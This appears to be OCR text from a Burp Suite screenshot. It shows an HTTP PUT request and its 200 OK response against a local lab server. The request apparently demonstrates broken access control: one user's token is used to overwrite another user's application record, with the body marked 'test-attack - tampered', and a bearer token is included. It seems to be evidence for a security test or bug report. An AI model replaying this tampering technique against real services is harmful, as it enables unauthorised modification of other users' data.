 Request
Pretty Raw Hex \n
1 PUT /v1/applications/me/672a8a5c320b07049b0b7699 HTTP/1.1
2 Host: 192.168.72.128:3000
3 Content-Length: 244
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI2MWY3YTIzMjkyYWU4MmU5MDNjYTVmMTUiLCJpYXQiO
jE3MzA4NDM0NjYsImV4cCI6MTczMDg2MTQ2NiwidHlwZSI6ImFjY2VzcyJ9.JKPpg7b92fcJDtoKdtHd0K49aA8qFK
z9aA_tdhm8dgs
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.72.128:3001
10 Referer: http://192.168.72.128:3001/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"target":"Your application has been tempered by 61f7a23292ae82e903ca5f15",
"type":"technical",
"contact":{
"name":"Test-attack - tampered",
"securityCode":1234566789
},
"targetWebsite":"https://samaddy.github.io/",
"details":"test-attack - tampered"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 361
6 ETag: W/"169-A2BRvFokc5yEqshMk1znQRq0weI"
7 Vary: Accept-Encoding
8 Date: Tue, 05 Nov 2024 22:03:33 GMT
9 Connection: keep-alive
10
11 {
"contact":{
"name":"Test-attack - tampered",
"securityCode":1234566789
},
"review":{
"reviewerId":null,
"status":"new"
},
"target":"Your application has been tempered by 61f7a23292ae82e903ca5f15",
"type":"technical",
"targetWebsite":"https://samaddy.github.io/",
"details":"test-attack - tampered",
"applicantId":"6728d9cc320b07049b0b7162",
"id":"672a8a5c320b07049b0b7699"
}